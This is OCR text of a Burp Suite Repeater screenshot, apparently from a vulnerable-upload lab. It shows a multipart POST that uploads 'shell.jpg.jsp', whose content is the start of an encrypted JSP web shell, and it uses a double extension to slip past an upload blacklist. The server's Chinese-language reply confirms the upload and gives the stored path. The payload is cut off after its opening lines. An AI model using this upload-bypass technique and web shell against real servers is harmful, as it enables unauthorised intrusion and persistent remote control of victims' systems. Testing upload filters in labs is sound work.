 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan
1 × ...
Go Cancel < ▼ > ▼ Target: http://172.31.13.182 ?
Request
Raw Params Headers Hex
POST /blackList/uploadvuln1 HTTP/1.1
Host: 172.31.13.182
Content-Length: 864
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.31.13.182
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary15rcjq9K3s4kU9c7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Referer: http://172.31.13.182/blackList/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=A86E2150837839D8B0E3F3079E17EF61a
Connection: close
------WebKitFormBoundary15rcjq9K3s4kU9c7
Content-Disposition: form-data; name="file"; filename="shell.jpg.jsp"
Content-Type: application/octet-stream
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
? < + > rebeyond 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 112
Date: Wed, 17 Jan 2024 13:47:49 GMT
Connection: close
上传成功!文件地址为:C:\Users\bai\AppData\Local\Temp\tomcat-docbase.80.65408959563
14780171\shell.jpg.jsp
? < + > Type a search term 0 matches
Done 245 bytes | 9 millis